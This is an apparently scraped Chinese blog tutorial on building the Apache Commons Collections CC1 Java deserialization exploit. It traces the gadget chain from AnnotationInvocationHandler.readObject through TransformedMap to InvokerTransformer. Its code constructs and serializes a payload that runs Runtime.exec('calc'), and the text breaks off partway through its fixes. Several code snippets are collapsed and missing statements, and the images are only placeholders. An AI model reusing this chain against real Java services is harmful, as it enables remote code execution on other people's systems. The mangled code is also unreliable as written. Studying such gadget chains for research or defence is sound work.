1 2 3 4 5 6 7 8 9 10 11 我们看到返回了一个valueTransformer.transform(value),那valueTransformer是什么?(Ctrl+鼠标左键点击valueTransformer)到了构造函数,构造函数是一个protected,说明只能自己调用
因为decorate是一个静态方法所以可以直接使用TransformedMap.decorate;

接下来就找谁调用了checkSetValue(),发现就一个调用,AbstractInputCheckedMapDecorator.MapEntry.setValue()。是TransformedMap的父类,发现其实AbstractInputCheckedMapDecorator.setValue()是重写了Entry遍历的写法。那只要有一个类遍历Entry就可以走进setValue。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 public class CC1 {public static void main (String[] args) throws Exception {Runtime r = Runtime.getRuntime();InvokerTransformer invokerTransformer = new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" });new HashMap <>();"key" , "value" );null , invokerTransformer);for (Map.Entry entry : transformedMap.entrySet()) {
可以试着调试一些这段代码


首先进入到AbstractInputCheckedMapDecorator.MapEntry.setValue(),parent为TransformedMap对象。

然后进入到TransformedMap.checkSetValue;vulueTransformer为InvokerTransformer对象
然后进入了InvokerTransformer.transform;调用了invoke()方法

捋捋调用链

链首 上面已经证明了我们找的利用链有效,现在再往上级找,找谁调用了setValue(),最终找到了AnnotationInvocationHandler.readObject()调用了setValue()。所以就可以当链首。
调用链
因为AnnotationInvocationHandler不是public方法,所以只能通过反射创建
反射写法没什么好说的。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 public class CC1 {public static void main (String[] args) throws Exception {Runtime r = Runtime.getRuntime();InvokerTransformer invokerTransformer = new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" });new HashMap <>();"key" , "value" );null , invokerTransformer);"sun.reflect.annotation.AnnotationInvocationHandler" );true );Object o = annotationInvocationdhdlConstructor.newInstance(Override.class, transformedMap);"ser.bin" );public static void SER (Object obj) throws Exception {ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" ));public static Object UNSER (String filename) throws Exception {ObjectInputStream ois = new ObjectInputStream (new FileInputStream (filename));Object obj = ois.readObject();return obj;
三个问题
Runtime并不能序列化
这个循环体不知道是否能进去

AnnotationInvocationHandler.readObject() for循环中是new AnnotationTypeMismatchExceptionProxy并不是我们想要的Runtime类
解决方案 解决问题一:虽然Runtime不可以序列化,但是Runtime.class可以
1 2 3 4 5 6 Method getRuntimeMethod = c.getMethod("getRuntime" , null );Runtime r = (Runtime) getRuntimeMethod.invoke(null , null );Method execMethod = c.getMethod("exec" , String.class);"calc" );
1 2 3 4 5 6 7 Method getRuntimeMethod = (Method) new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , null }).transform(Runtime.class);Runtime r = (Runtime) new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , null }).transform(getRuntimeMethod);new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" }).transform(r);
解决问题二:

